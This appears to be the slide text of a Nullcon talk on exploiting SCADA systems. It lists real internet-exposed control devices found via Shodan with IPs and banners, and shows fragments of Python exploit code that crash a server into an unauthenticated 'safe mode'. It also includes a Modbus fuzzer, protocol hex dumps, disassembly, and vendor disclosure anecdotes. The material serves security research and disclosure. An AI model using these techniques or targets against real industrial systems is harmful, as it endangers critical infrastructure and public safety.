

NULLCON

DWITIYA

Exploiting SCADA Systems



n|u

International Security Conference

<http://null.co.in/>


<http://nullcon.net/>



International Security Conference


Traditional SCADA Network Topology

“Control Systems Cyber Security: Defense in Depth Strategies”



As newer products compete to make SCADA systems intuitive and modern, you can see the number of attack vectors rise.

Say hello to ScadaMobile.



Available at the App Store for
only \$2.99 (lite) and \$74.99 for
the full version

So.. whats wrong?

Security has been implemented as an add-on instead of being build around the product from the ground up

OPC Tunneller from MatrikonOPC (now with encryption and data compression) provides an easy, reliable and secure way to communicate between networked computers. It does away with the headaches typically associated with DCOM configuration. No longer are different protocols, security settings or locations a factor when sharing data between computers. This is achieved by simply installing OPC Tunneller on the OPC client and OPC server nodes and then telling the Tunneller client where the Tunneller server exists.

Don't put up with DCOM time-out values you cannot dictate; instead, take control and define your own values. While DCOM needs a reliable communication network, Matrikon OPC Tunneller compensates for poor initial network setup, widespread networks, and unreliable network infrastructures such as satellite or wireless networks. Matrikon OPC Tunneller even allows for user configurable time-outs, thus giving you complete control.

Current customers that trust and use MatrikonOPC Tunneller

- Siemens
- Honeywell
- Rockwell Automation
- Anheuser-Busch
- ABB

<http://www.matrikonopc.com/products/opc-data-management/opc-tunneller.aspx>



InduSoft has made great strides in **SCADA security**, and will roll out some **great new security features in IWS v7.0**. These security measures will help protect users who want to keep a network isolated, and even those users who want to share a security system across many computers or pieces of hardware. **InduSoft makes it easy to protect your SCADA system from attacks, and guard against attacks like the Stuxnet worm.**

This SCADA software has a special feature that allows users to encrypt their applications. That means that even someone who is using a licensed copy of InduSoft and has access to the application will not be able to view the scripting, or any other elements of the application without a password. This type of SCADA security not only prevents unauthorized access to the application, but it also protects intellectual property rights of the developers.

IWSv7.0 will continue to support a local security system that been in the product for years. That means that users can create a closed network that is insulated against outside attacks, but includes all the important devices within the network.

The distributed server and distributed client SCADA security options allow users to share security between two or more IWS systems, but still remain isolated. This type of functionality is extremely useful in the detention SCADA market.

The Domain LDAP function allows users to share security from a corporate network security system (such as Microsoft Active Directory) with their application. This is idea for industries that have security standards, like the pharmaceutical industry.

SCADA security is a serious issue that InduSoft has been paying close attention to, even prior to the SCADA worm attacks aimed at WinCC applications. **By providing powerful security functions for users, IWS is easily one of the most secure, reliable, and compatible SCADA software packages available.**

<http://www.indusoft.com/blog/?p=159>

- **Security**

New security features have been added based on recommendations of FDA 21 CFR Part 11. For example, the security level can be set in one place to: none, weak, medium, strong or to custom where parameters are tuned individually.

<http://www.wateronline.com/product.mvc/ClearSCADA-SCADA-Management-Software-0002>

ISaGRAF 5 Open Programming on Kingfisher SCADA system RTUs with Secure DNP3 Authentication

Montreal, Canada, May 7, 2009 -- *ISaGRAF, a Rockwell Automation Company*, the leading automation software technology partner, announced today that its flagship product ISaGRAF is the software of choice for CSE-Semaphore's Kingfisher series of Advanced RTUs, which are now available with Secure DNP3 Authentication.

<http://www.isagraf.com/pages/news/0905PR-KingfisherDNP3.htm>

Systems are typically installed for long term, and software upgrades may require new hardware

Not to mention downtime, and nobody likes downtime.

Depending on the product and the environment, just planning the patch process can be frustrating.

Something somewhere is
connected to something that is
connected to the Internet

And some things just are
connected to the Internet...

Courtesy of Shodan

(www.shodanhq.com)

195.249.56.43

Added on 24.06.2010



Details

HTTP/1.0 200 OK

Server: ISC **SCADA** Service HTTPserv:00001

Date: Thu, 24 Jun 2010 04:14:21 GMT

Cache-Control: no-cache, max-age=0, must-revalidate

Content-Type: text/html

Content-Length: 879

Last-Modified: Wed, 24 Jun 2009 01:07:04 GMT

112.84.253.155

Added on 21.05.2010



Details

HTTP/1.0 302 Found

Date: Fri, 21 May 2010 14:03:04 GMT

Server: Apache

Location: <https://scada.yingdegas.com/>

Transfer-Encoding: chunked

Content-Type: text/html; charset=iso-8859-1

85.23.21.23

Added on 18.05.2010



Details

HTTP/1.0 401 Unauthorized

Date: Tue, 18 May 2010 19:22:11 GMT

Server: Boa/0.93.15

Connection: close

WWW-Authenticate: Basic realm="web**SCADA**-Ouman"

Content-Type: text/html

198.184.246.51

Added on 18.05.2010



Details

HTTP/1.0 200 OK

Content-Length: 332

Content-Type: text/html

Content-Location: http://198.184.246.51/scada_index.html

Last-Modified: Tue, 08 Dec 2009 03:48:06 GMT

Accept-Ranges: bytes

ETag: "0df140b977ca1:c9f"

Server: Microsoft-IIS/6.0

Date: Tue, 18 May 2010 16:39:21 GMT

85.112.163.200

Added on 08.05.2010



Details

HTTP/1.0 302 Object moved

Date: Sat, 08 May 2010 21:57:50 GMT

Server: Microsoft-IIS/6.0

X-Powered-By: ASP.NET

Location: http://verk.netcamp.se/Citect/scada.htm?DeployDir=tv__start&ProjectName=tv__start&ClientCAB=710/CitectSCADAWebClient_7_10_0_258.cab&AccessMode=RW

Content-Length: 278

Content-Type: text/html

Set-Cookie: ASPSESSIONIDQAQTAADQ=AKGPCPCMGJFBMEEKAJIDIOO; path=/

Cache-control: private

75.101.208.139

Added on 04.05.2010



Details

HTTP/1.0 200 OK

Server: INDAS WEB **SCADA**

Content-Type: text/html

24.143.247.69

Added on 27.06.2010



[Details](#)

sharedpool-69.sanbrunocable.com

24.143.247.87

Added on 27.06.2010



[Details](#)

sharedpool-87.sanbrunocable.com

24.143.247.76

Added on 27.06.2010



[Details](#)

sharedpool-76.sanbrunocable.com

24.143.247.41

Added on 27.06.2010



[Details](#)

sharedpool-41.sanbrunocable.com

92.33.3.138

Added on 25.11.2009



[Details](#)

Schneider Automation, Inc. - **Modbus** Bridge (174 CEV 300 10)

Schneider Automation, Inc. - **Modbus** Bridge (174 CEV 300 10)

Schneider Automation, Inc. - **Modbus** Bridge (174 CEV 300 10)

Schneider Automation, Inc. - **Modbus** Bridge (174 CEV 300 10)

HTTP/1.0 302 Moved Temporarily

Content-length: 117

Content-type: text/html; charset=UTF-8

Location: http://92.33.3.138/ord?station:|slot:/Drivers/**Modbus**AsyncNetwork/Web

Server: Niagara Web Server/1.1

87.74.5.222

Added on 24.11.2009



[Details](#)

HTTP/1.0 401 Unauthorized

Date: Tue, 24 Nov 2009 12:46:56 GMT

Connection: close

Content-type: text/html

Www-authenticate: Basic realm="webSCADA-**Modbus**"

Server: Boa/0.93.15

83.248.79.230

Added on 24.11.2009



[Details](#)

c83-248-79-230.bredband.comhem.se

HTTP/1.0 401 Unauthorized

Date: Wed, 09 Apr 2008 04:40:54 GMT

Connection: close

Content-type: text/html

Www-authenticate: Basic realm="ModbusGW"

Server: Boa/0.93.15

77.16.22.201

Added on 22.10.2010



[Details](#)

77.16.22.201.tmi.telenormobil.no

HTTP/1.0 200 OK

Date: Fri, 22 Oct 2010 16:31:4 GMT

Content-Type: text/html

Server: EnergyICT **RTU** 101-CCAB45-0635

Expires: Fri, 22 Oct 2010 16:31:4 GMT

89.200.60.249

Added on 22.10.2010



[Details](#)

host89-200-60-249.kpn-gprs.nl

HTTP/1.0 200 OK

Date: Fri, 22 Oct 2010 15:58:53 GMT

Content-Type: text/html

Server: EnergyICT **RTU** 130-DCC3CB-0942

Expires: Fri, 22 Oct 2010 15:58:53 GMT

89.204.199.246

Added on 22.10.2010



[Details](#)

host89-200-60-249.kpn-gprs.nl

HTTP/1.0 200 OK

Date: Fri, 22 Oct 2010 15:49:9 GMT

Content-Type: text/html

Server: EnergyICT **RTU** 130-D17B49-0746

Expires: Fri, 22 Oct 2010 15:49:9 GMT

89.204.253.40

Added on 22.10.2010



[Details](#)

host89-200-60-249.kpn-gprs.nl

HTTP/1.0 200 OK

Date: Fri, 22 Oct 2010 12:6:49 GMT

Content-Type: text/html

Server: EnergyICT **RTU** 101-CD6C55-0705

Expires: Fri, 22 Oct 2010 12:6:49 GMT

78.130.51.2

Added on 21.10.2010



[Details](#)

78.130.51.2.rev.optimus.pt

HTTP/1.0 200 OK

Date: Thu, 21 Oct 2010 17:21:25 GMT

Content-Type: text/html

Server: EnergyICT **RTU** 130-D75750-0828

Expires: Thu, 21 Oct 2010 17:21:25 GMT

87.54.71.250

Added on 21.10.2010



[Details](#)

0x573647fa.vjnx4.dynamic.dsl.tele.dk

HTTP/1.0 200 OK

Server: ABB **RTU**560

Connection: close

Content-Type: text/html

Content-Length: 341

77.16.5.5

Added on 21.10.2010



[Details](#)

HTTP/1.0 200 OK

Date: Thu, 21 Oct 2010 14:38:41 GMT

Content-Type: text/html

Server: EnergyICT **RTU** 101-D18D27-0821


“What really has to be done is better security around these systems and better, enforced security policies so the lack of patching does not matter.”

Quoted from someone in the
Control Systems Industry.

This is the wrong way to view
security. If this is what some
people in the industry believe, it
is no wonder why so many
vulnerabilities still exist...

No authentication?

You've got problems.



What would you like to do?

```
71 if(func==5):
72     print "Crafting a packet to create a desktop shortcut with the name (also appended to the link path) \"%s\"..."%data
73     pkt=hdr+"5"+"B"+data+"\x00"*(66-len(data))
74
75 if(func==6):
76     print "Crafting a packet to retrieve drive information..."
77     pkt=hdr+"6"+"\x01"
78
79 if(func==7):
80     print "Crafting a packet to retrieve os service pack..."
81     pkt=hdr+"7"+"\x00"
```

An exception has occurred.
Server is entering safe mode...

Oh, by the way, you no longer
need credentials.

```
sock=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(cs)

print "Sending packets to trigger exception...\n"

sock.send(pkt_1)
resp_1=sock.recv(32)

sock.send(pkt_2)
resp_2=sock.recv(32)

sock.send(pkt_3)
resp_3=sock.recv(32)

sock.close()

print "Finished, checking server status again..."

sleep(1)

resp=do_ssl(target,s_port)

if(resp.status==301):
    print "Server status is still normal, maybe it's patched..\n"

elif(resp.status==200):
    print "Server entered \"safe\" mode :)\n"
    print "Surf on over to https://%s:443/██████████ to explore" % target

elif((resp.status!=301)|(resp.status!=200)):
    print "Server returned %d %s, server state unknown." % (resp.status,resp.reason)
```


Vendors are not always
“receptive” to vulnerability reports

Favorite Quotes

“I'm not sure what this perl script is trying to do?”

“If the CSV file is edited manually then it may not parse correctly when it gets loaded.”

“From what I can see there is no security vulnerability in our product, if the CSV file is invalid then the application will not run correctly.”

“Hi Jeremy, thanks but please don't waste my time.”

“That sounds like a threat Jeremy, are you expecting me to pay you something?”

Possible “Security Unaware” Vendor Q&A

I found several security vulnerabilities in your products.....information.....

.....time passes.....

What are your plans regarding a patch?

“Product A isn't accessible from the Internet, so it's not vulnerable to attacks.”

So if someone owns a workstation on the same subnet with an IE exploit, how vulnerable do you consider it now?



International Security Conference

“As long as you don't open untrusted files with Product AB, then the exploits can't harm the system.”

“Do you really want to risk the organization's security by trusting that someone won't open a file that could be found on the web, emailed, or dropped in a trusted location?”



International Security Conference

“Product ABC uses a complex, proprietary protocol to which its documentation is only circulated internally.”

What is to stop someone from using a packet sniffer and disassembler to analyze the protocol, figure out how it works, and spend some time researching how to exploit it?



International Security Conference

Why is it important to audit
SCADA software?

Stuxnet used a Siemens WinCC
Hard-coded Database
Credentials Vulnerability

How many other vendors do this?



Kevin Finisterre

“If you outlaw SCADA exploits,
only outlaws will have SCADA
exploits.”

KF in 2008 after releasing
CitectSCADA vulnerability
information

<http://www.exploit-db.com/papers/13028/>

If you find vulnerabilities in SCADA products, I suggest you work with ICS-CERT. They will contact vendors, help coordinate disclosure, and generally help the process go smoothly.

MODBUS Fuzzing

```
#!/usr/bin/python

import sys,socket
from random import choice

port=502

#####[trans][prot][len][u]
mbap="00 00 00 00 00 05 00 "

#####[f][bc][data]
pdu="03 02 00 00"

pkt=mbap+pdu

res=[chr(int(p,16)) for p in pkt.split()]


try:
    sock=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
    sock.bind(("",port))
    sock.listen(1)

except IOError,e:
    print e

conn,addr=sock.accept()


print "got connection from %s\n"%addr[0]
```

Wait a few seconds...




“Tunneller” Protocol

Connect Handshake



Client → Server

Session Handshake



```

0030 fa b4 d3 8c 00 00 12 34 00 00 00 3c 00 00 00 04
0040 ab cd 00 03 00 01 00 00 00 13 44 00 6f 00 20 00
0050 79 00 6f 00 75 00 20 00 72 00 65 00 61 00 6c 00
0060 6c 00 79 00 20 00 63 00 61 00 72 00 65 00 3f 00
0070 de ad
    
```

```

.....4 ...<....
..... ..D.O. .
y.o.u. . r.e.a.l.
l.y. .c. a.r.e.?.
..
    
```

Server → Client

Continued

```

0030 ff c3 a1 23 00 00 12 34 00 00 00 14 00 00 00 58 ...#.4 .....X
0040 00 00 00 00 ab cd 00 38 de ad .....8 ..
    
```

Client → Server

```

0030 fa a0 a6 31 00 00 12 34 00 00 00 14 00 00 00 59 ...1.4 .....Y
0040 00 00 00 00 ab cd 00 38 de ad .....8 ..
    
```

Server → Client

Session Handshake Complete

0030	ff af ae 16 00 00	12 34 00 00 00 ac 00 00 00 054
0040	00 00 00 00 ab cd 00 00	00 00 00 00 00 00 03 00 00
0050	00 04 55 00 73 00 65 00	72 00 00 00 00 0d 43 00	..U.s.e. r....C.
0060	4f 00 4d 00 50 00 55 00	54 00 45 00 52 00 5c 00	O.M.P.U. T.E.R.\.
0070	75 00 73 00 65 00 72 00	00 00 00 0e 4c 00 6f 00	u.s.e.r.L.O.
0080	63 00 61 00 6c 00 49 00	50 00 61 00 64 00 64 00	c.a.l.I. P.a.d.d.
0090	72 00 65 00 73 00 73 00	00 00 00 0d 31 00 39 00	r.e.s.s.1.9.
00a0	32 00 2e 00 31 00 36 00	38 00 2e 00 30 00 2e 00	2...1.6. 8...0...
00b0	31 00 39 00 30 00 00 00	00 09 4c 00 6f 00 63 00	1.9.0... ..L.O.C.
00c0	61 00 6c 00 4e 00 61 00	6d 00 65 00 00 00 00 08	a.l.N.a. m.e....
00d0	63 00 6f 00 6d 00 70 00	75 00 74 00 65 00 72 00	c.o.m.p. u.t.e.r.
00e0	de ad		..

Client → Server

```

0049C648 C1E9 02 SHR ECX,2
0049C64B 83E2 03 AND EDX,3
0049C64E 83F9 08 CMP ECX,8
0049C651 72 29 JB SHORT Tunnelle.0049C67C
F3:A5 REP MOVS DWORD PTR ES:[EDI],DWORD PTR DS:[ESI]
0049C655 FF2495 6CC74900 JMP DWORD PTR DS:[EDX*4+49C76C]
0049C65C 8BC7 MOV EAX,EDI
0049C65E BA 03000000 MOV EDX,3
0049C663 83E9 04 SUB ECX,4
0049C666 72 0C JB SHORT Tunnelle.0049C674
0049C668 83E0 03 AND EAX,3
0049C66B 03C8 ADD ECX,EAX
0049C66D FF2485 80C64900 JMP DWORD PTR DS:[EAX*4+49C680]
0049C674 FF248D 7CC74900 JMP DWORD PTR DS:[ECX*4+49C77C]
0049C67B 90 NOP
0049C67C FF248D 00C74900 JMP DWORD PTR DS:[ECX*4+49C700]
0049C683 90 NOP
0049C684 90 NOP
0049C685 C6 00 Switch table (1-based) used at 0049C66D
0049C686 49 DEC ECX Unknown command
0049C687 00BCC6 4900E0C6 ADD BYTE PTR DS:[ESI+EAX*8+C6E00049],BH
0049C68E 49 DEC ECX
